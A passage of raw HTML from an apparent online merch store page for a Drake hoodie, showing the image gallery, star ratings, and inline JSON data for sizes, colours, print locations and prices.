                     data-fancybox="gallery"
                     data-media-id="2668"
                     data-variants="1123"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2673/conversions/raf1500x2000075t10101001c5ca27c6-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2673/raf1500x2000075t10101001c5ca27c6-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="2673"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2677/conversions/ssrcolightweight_hoodiewomens10101001c5ca27c6frontsquarex2000-bgf8f8f8-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2677/ssrcolightweight_hoodiewomens10101001c5ca27c6frontsquarex2000-bgf8f8f8-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="2677"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2682/conversions/ssrcomhoodiemens10101001c5ca27c6backsquare_three_quarterx2000-bgf8f8f8-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2682/ssrcomhoodiemens10101001c5ca27c6backsquare_three_quarterx2000-bgf8f8f8-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="2682"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Drake Being Drake Hoodie Premium Merch Store
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(6 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_forma